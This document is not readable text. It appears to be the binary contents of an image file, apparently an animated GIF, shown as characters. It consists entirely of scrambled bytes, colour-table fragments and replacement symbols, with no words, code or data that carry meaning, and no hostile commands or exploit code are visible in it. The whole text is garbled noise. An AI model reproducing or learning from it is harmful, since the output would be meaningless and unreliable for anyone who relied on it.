�-���^ߪ�F����@ �L@ �:�=w� �@��I�0r�P����%{�������	�U�њ`�3TDU�⺰R��	�ހ���������EධJ���&?�MKO�Z�T������(X�p
���f���4��v
�E�X�kJ	����*���M�fۨ�������iM�n������K-�f�2���
��0#p��P��*��h�˫��[�}�^ڬ'ۺ�+>��UֽޫO�4�*��z�۳|��
3�����0��nj&P6���SB&l �K�k�uFT��
�K�s��I�<�22li� ��{,;�M��͛�v���!z�i��b��n^+�'��t�
t��	��{�L�k9;$�%lB�EܓhE�G�Q&��wƭ�),��� ������KG��qi�ilZ��e�iK|�R�
��J4o�,�;�l�����`|ǲ�?�bn��� ,<�y�?�t��{E��m`?��E����������CF�:�K˸��]Lʇl�^|�jV.@�<�ɰ|���b9�|l�����<Ȅlͅ<�x/>�Ƹ�̻_h1���,ʹ\�������<��a��yޜFML���)��Y�6�[���U��̅�����2�@t�k��D%AZ&�1���<�M������H�ѻF*��fF�yN����������-�^q$#�ҿ,�V�:=M��2�������0]��<ȼ��"��,u�N��	��Մb|"����(����F��h�`�ӵ�d-/f�͌���Q���W�2]Mʘ�դP� ���<Iv-s&�ǂ:�x��/��p��X��}֌}��l_��'LVK�y 6�ӂ��m؇]M��ؤ��~m�K�_�%�c�dLT_�rڤ�ѕ�ĝ-�/Cس}�c�گR7���E[�]�ba�=�5-��D�m�پ�۹��7Up�'�B��}<z���Dڞ��Z�l�&�͊�^�ܑ��Cpcʻ��"Rܝח]��շ]ۨ,�;]�u}���؃��,dݾ�y-WU]�������hMފ�c������.S:����R6ᇴ��>��H'���=�����>dma�"�S��!�$��R}�+�����IR5#�*�'R5�#�OE}���
����������n�a��/�'�2�~�����N��~�������
� �)�	)������V�]لC%�e�6.�:^�0^* ��~P[(A�r�i�h��4I�vW#c8PE%��H)��|��M�sf^[���@��հ
m'e��,1b�]Z� ��{��~�ԧ�LN�a��pY@0�3��h/:�.k�Ó�5�Ls�ض��ϽfP^"v���q2�����|���n�n�Bl1��1�1C���������>�|.R(QS��/��1Z�m��^�S���S����o������j�)�x����(���(�W������ ����p������.5�5I#�����گ�vY���\�?����2��>�����2of�NBo<D�$���R����qn��7�&��N�nX��\��wYf��)�����lT]߬2��m�~�g����������iaf��\>�J�Z?���`����y���^�.q`�E?�*(����N�(!�ߊ�o������Ҁ��q	k��R���p:_��l@o:���o���~
$��������?�/5�O���VX�����g	a���l!(��n�p�� ��_$���������� �Ӷx1O���~���x�������@������R�Z����o@�����b�?<�}���(	{)�3���j}�,���_
A�����\����\��h������Ş��OV�����\�e���������so�[W5�ՠ�{)Ė �ٟr�pH�N��)����㰄�i��`ėp�ͅ�s������SQh�����%�?���Ԡ3	M	�`����^�p���\'(�X��%���O�,8<����oڷ ��p�b��qե0����*/�o�R��n|���hHgZ��V� �����(�D�`�����_�*���������f�W���/��P��e����=3��"d��,��8o����1��[&
�o�P����i,�Ns���S�!ýZ�2,���U���n��F��P_�}�q_��
d��)�Q�r�}��kS0SQQQ@��ԍ���з���ү�ߊZkք���!P� Uܷ�-��/�R!��܁�60Y�c\f��۹�R,֋$�~븎���m�MҳD����f`�]�8��}Ps�q6ڸN��W@�!�gތ�p��S9�FP_��ړ5R�VK*��n�8M��-�z$\��͈ !� � ,    x x �1Kr�P*V4&Wv�a4a��f;(ip�j��lR�mD2t��xI6xo�yUF|:�|lf}Q��N9�<Ȅ=��R=����O��YE�l��fU�Pɐvo�T��]I�oϓo�����cM��z����iU�fM�uh��~�jT�Xd�nW�����ԥr[�]9�xe�t]��x����Rʪpq�sʬ���p��vW��o�ze��m����Z��|f�i�Qs����D���l�rW��v��������n��g����|f�����t��Y��������[�����Z��|����6���u������vÕ�å�ì�Ē{ġ�Ī�Ĳ�őxŚ�Ŝ�ŭ�Ɲ�ƥ��F�ȌlȮ�ȱMȱ�ɓPɬ��V�ʔ}��J˖�˝�˳�˳�̛�̤��4��:�͢�ͪ�͸���Ό��T��m�љ;ѝ��4t�i�ң�ҳ��P�ӎ�ӥ�Ӯ�ӹ�ԣ�ԩ�Ԭ�Ե���է�ճ��$Y�H�ֱ�����&�׏�ا�ة�د6�w�ٹ�ڮ���5�y۵�۶�ܲ��·ݻ�ݽ�⾲㸦㼬�fl���ô��)��'�(�Ż�^�缴�ɻ����8������"雓������n�O��s���꫺�Ĵ�ƻ�1�������,z싷�˽����Z��i��������������������W���������m��W�̼������������������̷�������Q�ɶ��������������������������������������������������	                     � ��'0��$RFQ��B��@�� D1I6�EJE��&��H����"���
�KW�PilH���35kN���"C�7�����C�$A&��&C����jI�jҜ<ٌ94'G�HIztg�Q�� �q)%��N�T�R*LY�X�d���حgJ�T�����e͒��acj��+W�ԧq�N���+�1_��)v���7��=,���:}��(�\>s��q��D�Xl1��`���v��,��)��j'h��poem6#Ơh����;C���?�!��Ԃv�k�[���C��ޚ��F��U�Fu��A����M�^>�G�{t�u�rD����N��ZY�ǙA�w��K,����2�g�V��3��#[���\��u��_��5`Qi�f]f�=a����� 7�y$'_��uHT}AFّb�e�`A֤���TJ*ԉe�L��@ᧅ��&t��p�W�FZt ���|���#o�I(<d�ە�)хx H�U��b��yԇ�)Z`cC1���_7A�蛱)x�A8�A�.�ʰ�<�[J�� ��5+"�<�)�\	���Qj��#���X�0�yE��~a� d�F#�5��h�*���		߳ޞvD�hL�J�@��v�*-��������(��Ԑb����v胛>��a~M����QlP�lA����3^L`��ۍ]��C�wi5�vcE�ڬ���	����	J22�|��w��i4b���z�s!)khI�h�i�v������T��ݵ[ޖ2>��J���C�8�ǀ��Xv�^�M��u`e(%'��PFLU�����pp�:�ܠ�9;Q���Ǵ����Q�MWJ������RO\q	�}�pŏ>{xo�1�ds�����H�y@8B���w���f��T���z	����2g����v�V*�yv��mys�"D��q�.tIN��$�Fp�aS��d2ш
	���~ÇaX��p��֛c�� 9K��ج�Ŏih�`�կ�l�
Qm�Ҳ�A�w��N �/5��`O|�Q^�>/��>)~��@�!�LD�wz���û\\��2�{lI����|�
 8��0�e;�@$CcS��$(&:g�Ml@�2R�w�� QDJ��X{CbЮ��6,���F�:�eQZ�[��e'�rD$)��o��nDֺ PIw0��c"��H4��hM��:�Av�n�,�2�Fc/tǊ��h9���a���N��;�q��#���I�E�kA��̌Y�z�2��D&�W�j ��P�9�/��:�[JaX��T�[#$#;�L��S��T$�8��|�Qτ��4�}	u�i���y4�M,,e<��N�U%��<�2�YO�	@����HF ,�<1+���Z������L���
Ӄ+m�T��2/�o�<@�bT�:E1���I�P46 	)�cAS���t��|�*��R�RM`e��.*�(��MB�`�u����I�+��"�4����ń�J�N�B֮E�b_&�+N�����-|�bb�AkZ��#�i�Qp�2/�RC��� ��$;p�YP��r�*�D�@�Њ���7�q��+��78ʮQ}�cr����#�� !3:��M�4���x�#�}^C��L�yn+j�������M<�dy�X�2t��à �P����{��
�׽��Ż��@����QK���&o!-�z�]"�ػȩ.���1|`"�	�ņr��uX������Q��>�_���6��	 �h�@���ՐaL�d�Ld���$ �Pd�7�A��6ֻ�|�6�cY��� :�deڨ��c ���$�1��el:����!�`���݈42}�m0���X���F����9�r�����<���\T:C�_�;a=�V7Z͚��e�+k��&1���H��OV���-�5�9�o��[�ik#���������B�v��P����2�Y$Q�0-=X��C�f*+UL�8��>�r��b��h�7�G�_�8�C��:�ME�2&�	�������봗�l��4��̍[ܚ�i�����!�07���˱A�-S�[��L�Rez�eL����qʁ�K"��.�l	�g��;V���r�0;��*�HH�=�!S����10v��1��>����i�!����AdKb�O�ԋv/u/���ޤ�C5�pA,�. ��A�k�����u;ҙKd��C�M���QO��mo���!��w/r���z��U[ ���B�P�T!�"�~f^��辸<�5u�+}����F]뢴ج'�롹��s��7���π� ���;ȱ~|�B��~t3��v���h���-�͏��t�	�gz��[�TG+��n����}�}�{\���	�x��~� ��w	0|�dEV�k%�p��
� i�m�`z�5@�{�-�Rq�׃�g~�7��� ��~ D��W��~"`"h^�v`ff�	I�h����i��k?�]Dcv�}�6@x%�x����7 !� �g���U�"��M|�W  �nVt����k�Gr�`^X�p^��rҀi3�y�8�ks��tgG��� ��8����pu�B H؇�����~=0��wB��&�>r��ƃ��o"7�����\9([�5xo"��Ȇ����x�� 8�W�� ��~|X~w8�����h �6r��c��zP���]ej�w�6d����7uߐ]+%��Q~L`�����x�����x~A��|U0߸~D��y���w���x�� ��X�xf�z���X���L� �oh�s ��~6�s�� M�~
9�Ȅ�����=P�i�-�����͵R玁Pp�!�X�^8���wWaƧ��I_�9��H�-ЁԈ~��x��
�z��~Y����Pa�H��%���%L�^8��aXn^�]���P��|(凐�	А�G�ٖm`�o9;`+Y q�Li����(��g�����'���_-�J�A�q9���~r����~  %�E������q閿i�e���X����YnՉa(�r-ww��"Q �R���{{���ٛ��~� ���ɜ�p<I�YI�y	l�y��f��^А��}ܩ�� a�i���`.�����8`~臞y Ж���������YJ�y��g�������8��y)ʠV�b�	 ������I����
m�	�����!P�p�v�0�Ҁ��7�B���X�������ؒ��b3J�5��fI�fzS ~���k� p�;�E��P�D���I�*�\	�Ұq�������W����a*�C�t�f��k�
i� 
����y�YP&D:���H��`�)��t�����ʪ+`��+�:D��b.�k
����BʫY���97����g!��@��	Y �e����)}Y�� X�({�Ì�
��Z�4j[TA�a�
��D)� ������ ��ސs��9�J����Z�J�����i�J�w�e�J�mU�xHzK����� �ု�8����";�"�{��b�E��[���]��7�� C��t�P�9P�@J�(��WP�y6�
�D�nK:�Nze5�E�J�5�J�*��v*���F�p�����7�
7���ڱZ���(�J����O��Y�]
S�$cU��+�[�]k�j�tz�¹�Y ���۴o�t��p��v;�㺷�:��+�;�,{�w����z��p�@ ��
����z�N*\��N)�&W~K[�*������&�y����z���"˻l�k{���ʽ����7���[�Ld�u��8|���>˛���9 �o���&K�Ћ�g@�j���r{�e{�[�_g�U;J�:�X�[h$f�+��;��J�l���<�Y����1�g���2�]�O�0�H�=K���tں�[��e뻱翚;�&|��;��9'���*L�2<�����Jk˪�z�9�9��L�*,��;o��u�İ�[�lPll_�H!`�[�uJP_<��	j�z�P^B9��i\�L����۾0\6{j۬rk���Ku���q�W�V%9���2ư��;D,�\D��<s̪`��S$,�l���1�b4;��+��6���ʌ��g�nRR�!�dT\��̲���c<��Jh����L����B�,x�f�������ŠK6�*0�7d��O|Δȅ${�'|�Q�g��h�����/F����4>�<5oŎ�QȬ)�L��<�p��f��ˉѾ),o�|�!4�""���uq\3\5e�,<5��Sl�ƌA(����=������+c;#o�sq+-����[>}C5�Լ��P��������#�ЯKB�����r�&�0_���06�P|�R�Ԭl�؃��$�J�@���l4�cM�_-��'`֟�Ȏ�ͅL�<=�-�̈́�r��F}׍�ב�R6�%��|ӆ���؞]џ���1�S&��=��ɂ�IZ�z�؍Mќ}ء-ش��p�׼�z�4��Mڰ�ۭ]S�-ִm۷ݲ����R��ݒm'G$ݬM٫���'�}�����x���=ޏ��q}�����#!H��ݝެ�%�����ݰ��M��m�=]�޲��n$#E��-�-��-�IM��\=���-޻M��<e�,�ڣ%~���%��.����۔��}m�֝������9���`��G�'��]�vf��2� @

#0^�^�*�%�m�6��0�}���<^�朆-P�0�����5���-I�1�<�#��1=�N�1��X���@�x�外%�<.	�FLnOH�3j�{�)m��o�^�q�)���A�PD0�pq�@wv�9��)�C{�{������)��j�}���5��f����@5 ��P镾B4��vc�!�pKLQ�BwL�݌N�@t��ɾ���������N�|�daˠ�n��N�^븾�n���	�j�~�x>*F���t���t�
#��1Y���p���/cy@������8�Y��xf
�.�"�O��~�����΃TB��k/�(O��A����sK����Î����-or�`�����>��f�N���"������0�n���~,4s��(����w*Y����@�A=�E������ݫ^��.��"2_��n}��t\BΠ��N��^��/l��ǀ�0��\>&� ��c�5��i��AZo��� }�'�O�xo������0o�N�W����"q����X�I������:���U�1'�ÿ���� VM����G����tc�����@���[�@�_�`hwm��Lm�n���?�n�����?Og	�6p��_>@�@�����[��t���P���tMe�����]�Q���r�h�_p����S9���<����L��p����b�!�g�O� ��d�a���V`�/����6��&
o(hoư[߹[')�
_�!qfN鬎g�_��\�T_�h���e
=�!���i����S��Gqf��R���s?`6os�N���n��fe/r�@���L���q�T���"?���2�(i�l���f�*�%��tb�����;��G��{M=7��l����P�O�͠k�	��A���\~b�قP��
!?��
G?�P��
�O������"����|�nfq�U��T���Ag�l�-;�8Y2ŏ��@�/��I-����T#���T@�m�\��@�5v��B�M��ڇ�k�Y^S�e�2��
����U�vc�"����)oJ�u��҅�ݴ��L�7�ǝݟ�)w��V��)]�J>���f��M]�-���=*f�Cm��m���B��#N�/�˱��M���]�D��f.�_�)�:�&��k.�ڝ.V�� !� � ,    x x �/Ks�N*V5&Wt�XY�YQ�^B6d;)d��jq�lD4n��oQ�t4�u��wVIyK�ys�zJ6}ja�N9�<ŅR=�N�����YE�p��LȎvo�hW�oБ]J�U�����bM����p��jU�eO�tf��לkT�������nV�pV��o�jX�qZ�xe����9��t]��x�lͫp��st����������zd��m�R`��l�Ps�|f�[��}i�����������l��r��u��˶���yS��u��o��f��������y�����t��������S��|�����[��w��������v¥��<�Ö�ä�ì�ČzĒ|ĕ�Ī�Ś�Ŝ�Ş�ŭ��HmƩ���Q�8�Ǵ��Q�ȓ{ȔQȥ�ȱ���Jɗqɮ�ɮ�ɰLʕ�ʳ�ˊ�ˠ�˲�̛�̝�̤�͢��2��n�Ϊ��/X�K�я�Ҟ��p�ӑ�ә8ӣ�Ӧ�Ӯ�Բ�Ե�Ը����Z�ժ�լ�խ�ղ��0rְ��'�פ�ש��h�f�ئ�س7�����6ڶ�ڹ��{ۭ�ܱ�ܴ�ܽ��øݺ��g�ᱜᵥ⾲㼬�)仼�ô��庨�Ż��'�ɻ�����'�������n�5�鈹�����ƻ����,x�p��Ŵ��!뫲�Q�������˽�����������������������lf�l���������h�W��������˺�����������������������Ϻ�������������������st��������������������	��
����         � �qӏ�#�
�!��L��Z
&��p�D�E�\A��L:��ƢEM�D��8�KSe��9����1��q�ϓ9"��S`Q�U�����P�l|Z'D�,'e5�JaG�����iT�W�d�\$*�kC�n�.�*��t�ʄ2%Ͼ�Uvm%�����\�x1S�l̮M�xLƈtm0��n��\m���t`V3��t�hϬt��͋��N�X��Ũ���M�����W���:
Q���
4�z����h���A��%�W�x�ݹ��n�=�J�
��p�o�@�N84�����d��a���bI�G�eKif` ���[� �\}	UP�}�@��ȉ�XE(��w�A8Y��)�P\��oDW�g�]X/f�4��}(�F4��ZcF�_z:��_��ؔP�]Uaq���|#(�as � C&��jP�碋:��cY*F�Z$���y��d��<ѡI�H<Q���j9U:��sFha�E�v��$j�[*ţ�_(�\(�hs	M���p:�\�(�'�w�D!�wu�Z#�{��i�ڶ�e~�`|�BiNЂ �Y���2ط�MH�ZTQ��t�d��f$h~�� ��p�ރڀ�2|2��&�&~�A.e��&g�\���da���ˉv\�`�sѥrܐ���j��pKX��.��n�pim��ė������4��	B��#t2�ŀ&~Ln�mU�S�;�{jɬl�A�4�j\rqVI z�-��&�H:'��c����E��zj[.h���]��W�G}�:��lo�.0���( �n�T������[��,��e7N�֧&_�|c��\���穘p���0�ĭ{���f�D^uͭYJD
���9�L������N�vZ�֭]?$�n9�,��5ƨ
UT��	��L&p�E�Ƌٷ��*q����P�o�m��e7hs��5րy�
�w��\���G�$�������e��Ie�a�n��,��gG����"�8H�+�X'̐�o!��8a�^� %���ծ�)>)�J>��l�Bx:\�#_2d��jQg@�����%X8���A�H�S�bi��U(�g�H���B��Zɔ@�B�8�T�:�?��L~�C��Z�pVA*�=��FD���x� ^��F�� �"�����_�0��UU�ޠJ.��E*�D@����pE!���������$`I��Q�m��T؆G��-:�H��Bi��� �5��Jwh2��c�H��1�g  
~���qq� mD	���v`LCM�A�ẓ�jd$#{���I��Q�|NB  ��X1-��G̵�b��A�B�3hyOFZdѤ&4��Qi��H�!(HE�}򋐛���.��.���4�i�Wv��٨L��J�	��8d5e�_3R_��'��TC��1jj�rV��dK�ءOk�����(�.�̄�H�JkQ��;erK3H��Q�`��gB��Ugj��\�+X�jSY�0��Z���a��
��	R�������י��ܬ=k��/�$6�Z��ϒrnf�	e�t竇�"�sT�EW-�כb�|�-g��V݄�,�[ E��Ru!y�;iG���t��-6{��f�����ZB(�r��%�W���~�	���RH�R5��i�ƒQ�~u�����vDR�����m"6�D�_,��-#���l@�4X�F�W�*���4������A
fp#�h��.\��qs6m�u�ڠm���TF'�]�^��c��xQ�8y���Ƌ�q�v�C���u�5IAb5|�I��j�H��WgW��%�����*,IL�;���FE���*[W�5����̈s�����k��w�Y#�9�QB����~�ۨ'���A"n-����H0������E�������5��T #5�KP�gu;���jpĸ~%G�e/W�ղ��]�M[{a	�P�$R�]���f����2B�����lzR#�~q��`*��]� x7��9��d�u��l�$�w8�Pn�rC��w��ef0���v��7�z#ˆ����f�������[nf �a	)�8�p���x@
z��=G��h05��w��T��C=jpP��f�^��F߸�27��� �}�t��}�����н��']��F0�d3]Ϝ69����Q�3*W5�'��Ep�0W�2p��3����|���]�| -3Ρ��=��{��`>�����0��{'"�������F�='�؋D= =�x �9����\�"��3G��������^�M���'�=����	h�9�N<�V]f1�=Xx �%�����F�W��-�a�t	q|���J�D}�~L�g砀��߇}�6~� x��Dfe�g5Utc]6D� �lg���~�n|��s<7p��g�tw��g#�t�����VO�@A��l��{rRK�bFPvp�'��y��Gˇ[@y��yo��GB��}�`u�Pj.�>���Tfx�l�@���v��Ge��T�v��v'�]��ɇy� �+p@��� �@�	<�+@n�Fxg�~ؐ� m9؆�&j�r��i�8Ghz����?|�s�8���^x&�	�4X|bH���^X�� eXW�G�e���@u����7{�p��ȆѶ���r�� ���W
������v�t�X
�ȋ���'���y���w��w�L�o�4�h	?����Mgx�'8,﵊7vj����sX zw�������8�����s/����}��X���Wpp{n���G�&���A�&8W;$s�%Y�s������y�����H=	��0��n���,yu7o �;�d9P��G��Hx� �8%�$2p�G j�si���I�e���M�$ �SI��X��0�K�z0ye5	`��d*�A��g�l�����ɖ�3vbgv��R���M)�����x@��I��ؗU9�0MŰ�����p,I�����)�	�DV�Lw{���'2Sa�Fd4�:� �'�$P�����X��Y
�@za��P�I�[�d%���YK����pH��Y�Y}a�d�ُ\Y����yn]ff3����ȝ	Zv��㠑p��0
�y��:�����Y{�@�pl�x�������h�����w� ��M��c�������i
?�������9��y))�θlgy��9�4P��y���6��OV��0�E@�3СAP�y�����0
�Pڎx�(��L
��)����'ʥ�W���؜�pM�Z�V��Iy@
�eʠ��� n��8Ц��#� �w�O����I�.Z���\��th�����&�@�p���J�+�A꩞��� �J��#����W���W�vب��������k�Wr�I��}J=%��:d�	�8 ,���G6'�����[J�a �'	�y�����*r��:��9�B�\P���!��z�7Pr���+�����J"K
���P*� ��y�r0���l_�갑��@6�7@��َ�"���� !��pڱK�v��! ��ಭZu���9�C09�<�_8��;;�~��U	@��� �m�i[�`������������c�0��h��P��Z�u0`:��k�f;�~��	��B�m{����Z�Κ0t�PnO;��Q���������q��K�:�~��7�Y ,@�뗘�����{�}z������W�����f�˫��Se�d�[:t˴�R�z
���z��+���W���۸������g����P��ӗ��(�۽t0�%�c�:nT+����[�&�<��X�}	�pZ�@���~{��+M�+��p&��� Z
��lf����KJ0��:������L �@6\�&<�(�@tZ�08@��{^��e˫I������[9�ð���f!�е Hܱ <�M�JO�Ǝ�öV@~�X�ƶ�<\����UL�N\�Л��q:���p��'��xl
0B����Bv���Lj�MwD�&�q��9�Ń�X�D���ȍ�Ƨ#&��W�u?����4��[�[|Ț�3�Dp�c�\c�ʄ�6�v�/Qq"ɭ��sʲI�<˩ � 0��>Ȝ̒��{�2^��V��gl"�L�ּ��<�^�j�d˷�ȴ�γ�u"�b��#f�ˮ\"#��{q��&���(�&�����ϭ���%����|Ƃ���,��OC��p����,��):9�T܌�Ì��y�<��|�2����M��4����P��j5���қ�<�LQ0��2=�ç��\8��;���8��T����@�<VE=�G���\sKM�}�Q��H�mz+<�:%!FԜq=fZm�_�׏�ת�m�,��T֭�ηr+U�Kh]>�>O��^3�t�S��yM����]��'��`P�m��@#P�h�a4&͒�a��ڬ-I���g���M�d1 ,�=���(ie�ܸ�RMK�=��\گ]Ӳ=ۋ����؇�/����b=K�=��\���/�x���݁�8N�D������������ޏmB��^����ݎ�ݞ�λ��� �a^�2��}���p-��2�Ǎ����>U� U&ڢ�ˡ�XM�>��=p������.s�Qޮe4&N�������u�&�W"���*n`؀MI���I�?ud��}�!~ߩ���5k���`v7C(���.$�B��LvT�C�y��G������ِ� � �$2�f���k�&��Z�Ⱀ�E�"��dnٰ��K��
XD\��m%n�AdK���|��nр>��;Q��f������m&�F����NA�����p4�n*�����	1��6�����fO�O�똾���`�?���~cCQ�.�ю�'*��^�4��.�g�`$��K������ �5�VjN��
��;a	�ΉZk� �:��j���D�nǠ�� ����n$�>�ꮁi��p��h^h��Y���o�8�^����4�gn�dMCH��.��������������0�����^����>b	1��L��ǀ
�^���.��`2��h�`QxX	�:�^��R��M�:/\)O���o��	������p����)Y	l?vX��n�lB�.�ωt?�qF{&A`�;?�I��}��9U��n��N�'o5{���E��.�8�(�>���g/�Y�	��������W+??���������[��� ��q��̀�:O���[�����y�Wy���.
W�����i�yۏ~ ��
N~�N�O�?訟�Va!a�i�B�_��xo���LA[+��?�?h���@�Ź��n_e徠�˝&�~�v�
갌�/>�f�۠��Php x9g�������v����[�(�SU�*���__���`�C?��-��}۽O�D�O%Q����d2�t��O��~곆�~��m`SUhg�YD\��� ~�U�0~���I;�w������gob�g��J)����I���n�N�H�NR����ٺuF��K��*k���(h|�ާ}ڧ}����ס��Mp���74������o$��3
�刳�~ޤ��g�������T`�;b��TM	�f��2B
^�'�/��ѱւ�����N�̊���:74E�6����B��)��m�m�����ڊN؇�8�l]���je�c`�����#��
~b��G u؂����M������� !� � ,    x x �/ 0Jo�L%R+Vx�W6(`[�b��f;(jq�k��mP�oE4t��u6�wq�xI6xTDzle{Q�}9��<ǂN:�R=����XE�P��PȌZE�wo�jY�T��^H�������bL�p��rїiV�dN�����z�tf�jT����Uc�Y��mW�r[�9���קc˨sr�xe����t]��x�m���k�����o�ze����u���o�Rq�|f����~i����������������wk����rX��l��v��n��������h��y��x�����������t��Z��������[��|��W��������v��y¦�ì�Ē|ė�ę�Ī�ĳ�ŕ�Ś�Ŝ�Ť�ŭ��=�ǒzǲ�ȫ�ȯ�ȰMɡ��V�ʓPʕ���I˲�˳��4��Gr̛�̝�̤��R�͢�ͪ���Όlκ�ϖ;�J��l�ѝ��2r�j�Ӎ�ӣ�ӥ�Ӯ�Ԧ�Ԭ�Ա�Ե�Ժ���ժ�ղ�֣�֨��&�ש�ױ����ؐ�ٮ6�|�y�ګ�ڹ���5ۮ�۶��[ܴ��ùݱ�ݻ�ݽ���V�b�ᵤⲝ⽳㼬�(�ô���ź��'溧�oa甇����+����8�����#�l�'z�Ʒ�ƻ�P��������1��r�������W��˽틷������������������������/w���l��^������S�������˹�����������������ɴ���������������������������������so����������
��         � ��HG	�(\nYX���~B�H��2�̹�"�9�t���ć(*���e%W(m���
K�iT����N�`@"�I��F�8�$	1��mN�Թ'�GWXg���%ҭr��\��Р'��1:�'�j;���-TI��f��׫MU��f�J�oհq����qE��r�H�lØq�J����]�{[�����ӥKR�R�Ŭnc�U�رm%'f|w��ܻ� �X�iQՠ�*�D�ܺ����8q���7^����k9loG��-X���3�0N��n䊙�F��9��84Џ@��R}W�OcA�قmu�p���v��r���\��  �M(	��&��s�Eo����[�i��g/�5��yQ5�sNt���<d�*�%�Y�Yv�,���U���Lm�^���%Z,?�@Fv�Og��B"�F���'�
N�@��Hك7���<b(_}�LG]~(�PD?Y�&�䐥f�U	���igRO6I����P{�~h��(u!\�P�yt�����w�W2�wȕ�:��Q^	*[�}
*Ty�|Ra��g���B���,�`�������SQyْ?��v������eep��wV��h�TP;���C�v@�E�9 v(��O��]K�Θb�B�%Tr-��gJ��<�o�Q7����Y�
�Ĩ��ږ�T3�Ę�m�r�6���||�ȧbh�w��-�'n74�d�J<[�͋�9�|F��.gCJ�L��=�uk�`ś�.V,�Rì�sg�u�4�����k{ќs��~��Ȩ���P���B8a���xyBˮ������\�����
:���o�S��'��qy�v ��rAq����F��z	.��ٰM�������O�%�a=���-|s�	{TSw�����Gm�`���i[�5V#�怎?����]������x^(QT���Y�	�de�@d�`�$�T��2߫\O<�%��s����0	q�(\1dX�!��>�R $0��%W�����[)\���ƥ7�]�Y]���"�	#Y�#���d��hw�
��Xt�#�'N�yb��P27�e�
��XȺS��P�Lb0&>!�	 r��4>�+�����f{Z���5�sqԣ٤����p��B��uL��) 'O&��	՘Ę��!��.[��<V�T���脎�g��h*�H��L�a�L�#��HJ�|�`�5��Knj���e�DLn��t��6��� �`�f�dy��(�$)X��z����T�C�A�]>BP���f& ��?�*��&J#cu�*Rd�T�)�LR���Y�`3�T�y�8ꐂ�U��C!��V���ꛊ��H�Dbw��\j�ӤH%�7u	Pp֧����KaڀA
crHV�&d�2�JJ ��J)���s��ܕ�:�9�R�Ը�5&��������)-g�*`�E�K8��g���$�ŨF��+\�*?���v�\��I��~K]"q��&�A� �x&�>�� ,��N�6@��j��w��V�&���p����v*��R�c,��Sb��ҟ��X��\1�[�p�o��T0���h�j�i�K��.C�H�s��;)p�ea�Yg6�%�TCY��T�4��7�I+?����m�{�_{���H�o�"9(�/2��ͦ;���.UT�{W�f6sK�0s���mP��ȱ�-��c�ᕣm-�|�����T��B_%\c�u��顔�9٤~�X��r�1as�C��1��,��j������j�1$r�Y�Z( *[��t҂�R�m{�j�����
�Y��5G8�
?����xvG8��ovsi	C�{VʫSi6��g.c��=v��E�0�Vъf�1���wh���H-�ּ#K�$q�ΫF�<��&���]�;w�v�3�=�B[#�ϭ��s�eD�h �a���a���:'Q���ڬ��gM�p�Y�����bC�}�����D�[�mY�I^�B`��܌z8�JquG���͸s�l�j�߷����on��!�Gt|C��$�ͫt������Mah�uƏ��w��;��S^q �����~T[B�/m�Ȇ/p�q�z���i�S�9J��Γ
h�'=��屽1��h����u"8AwN�:��X,�@u�N���{��.�O$�🠄���s���6�9���3�̉h���hܬ�J��mu8."�^7�Qߨ�os&X�b/{,�>\��	�hk�8�ކ(��X{�{�қw]7�ׁ��M/x�[��ێQ){��z��D�`
S�`�>���1����#/��7O�13?����G2��W���D�;��u�� �0� �# ��x~܆h��jft�Va7y�P׆�7
�p[��I`_��k �p�bz3�u�z
� #��� �'8�@~����Fp��o�y�gc��`�gy��H��wUwzN4�Zh}��Pr}Y P~( ����(�
x���q�&_��|��\�����{(WN�V���+D�g]�"b������ %%� k���=p�#��h�_`�Qcc�yِc7
*�1�\zHt�v�g�w+
��p[�BbX 	� �ȉ=����O�X� �=��X�i(]����Z��ޖ}xB�E5�#�~B�� �xa��D��$r��kV �9���(�0��z��_ ��w�=����h�-��30��]w �!�۸���W�����(u�}����7������h�l�fx�@��("P~��h
�(��	�K�0�(u�����(}Hp�8��(��U�bȌz0䗆��zp�X����(3Ɇbh�-��ؒ��|xW��t��R}����:���v��c�R9�ix��~kX��H~Q 4������g�����zɑ��c�����KX��p�����t"�}9`�4N[W _��e���7�:��x�@�4��8ٌ�~A��]��xװ�ﰖ��H�o�p�ķ���j%��ƚ��؉�(����I�[�({nh�.�uP�������"��������Yp��~$�'�y��M1��ŀV�n8��H�:鉰��)�����ٞ����g��9r�wwx�%*�#zz�� =(f�a׀9�/��h��G�
���9�l��Y�l��DH�%ࡣx��v�K9r��~w 
�ɂ���P��+��JE	� �ߩ�[����
_*�&������
����YPoʆG��p�I�����: �Uz,ڢ���N�bOƥ������ٝ���� �צl:n�9u
���Pq�� j�z��p�+:�Z
���}�4^�ڌA��m
� �j�iʒu��A��C���P��3����w��i�zb�:`�
eᲀJ��=�7ڦ<P�P湡F 
3���*r�Q�U �Zp�FE�o�Uhg梮��Y��uƯ�4`�D@�ຫf
��?� �G����(i
c������:������C [��bO���q(K?��t��l8��P� ��*��h�6K�吱�[%��L8��z����HKg��it����� @�;�C�
`9� ۳=���oഁFR)+��:��ʶ��
M+?8;4����m��檱@�
8K S�&�-�K�PP��
��t�l3�I��&e!k�fg���ˢ��J���k �g �x@p��K�z���/@n;8��J����vg�T�����R��d
�;����������S����������0*�ƫ������0�I����B�h;� �۳T��f�����<�㫹��K�˴Q���T?vtl�@��;��K�;��	F`���+�@-��)�z��s����`��d?P�T{�u���h;��  ��+���(�3J�TxZx���ǫ�<��1=GV=�[��[,��`��u%P�L���Nv�%�+K��\�P��2<�TL�XY\K�%P�x�:@�Bl�YJ�Qs;��wkT���[/s\ǔlŲ3k �˿ �� ���D\���6�/�[�|���R\ɕLA�c�ɠLğlQ�tq��9����ʿ\�<ɲ,�Z�:�����W�K�s� 3Q�\I9���u��+���n���ɬ�Z���rǔF=�\��<\�b?�|ڬZ���x��<���-6hu�lC�����r��O`(L�������t�-��I��Ą�}���M��B��5���|����l��&>�P����$g2;0�/ZD���xFA,�
M��D�}7�u�x�5��J��9�8;����T��a��,�R}�|P��`m�NMLӱa=��L/�Lќ�����w��\]--�Z�`��9�fm�r�֟%�X��o=�|�s�BI��|�׬�E]�\��؀�pD]ԅ]�՜ٰ��m�3-_��Q��j�U�U���.�ΗM
�ۜ�ٴl���M}�0���LV�7��5�:e��3mү-ۚ]�ȱ�o=A��ڬ�ڻ-&�!��]�x�/$$���(�����1�̝�@����G�St]�{]\���u}܃���}C/m}�]����=��-ڪ͍���mS��n���m��ҵ�ߟ���m�����4������G�����֙��<=݆m4��=��]���%3$^��$6�������J������2X�@�88��]�
ZT4���V������kZA�s�^��m�C��E�zW�╝��m���֓�-o�hH�c��GR6U�؊���<˭܃��r��P���^��)��p�sz�u%0Z��#֨g	�@0l�6�>�n��B����J^ܼ@�� S>�
